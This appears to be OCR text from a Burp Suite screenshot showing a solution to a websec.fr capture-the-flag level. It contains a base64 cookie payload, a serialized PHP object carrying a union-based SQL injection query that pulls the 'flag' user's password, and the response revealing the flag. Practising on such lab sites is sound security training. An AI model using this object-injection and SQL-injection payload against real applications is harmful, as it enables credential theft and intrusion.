 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Khadv
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://websec.fr HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /level04/index.php HTTP/2
2 Host: websec.fr
3 Cookie: leet_hax0r=
TzozOiJTUUwiOjE6e3M6NToicXVlcnkiO3M6OTU6InNlbGVjdCB1c2VybmFtZSBmcm9tIHVzZXJzIHdoZXJlIGlkI
D0gLTEgdW5pb24gc2VsZWN0IHBhc3N3b3JkIGZyb20gdXNlcnMgd2hlcmUgdXNlcm5hbWU9ImZsYWciIjt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US
7 Accept-Encoding: gzip, deflate
8 Referer: https://websec.fr/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 14
11 Origin: https://websec.fr
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: yellow
18 Te: trailers
19
20 id=1&submit=Go
? Search... 0 matches
Response
Pretty ıw Hex Render \n
LevelFour - Cereal is nation
Since we're lazy, we take advantage of php's garbage collector to properly display query
results.
We also do like to write neat OOP. You can get the sources here and here.
User id
Go
Username: WEBSEC{9abd8e8247cbe62641ff662e8fbb662769c08500}
Username: flag
INSPECTOR
Done 1,823 bytes | 223 millis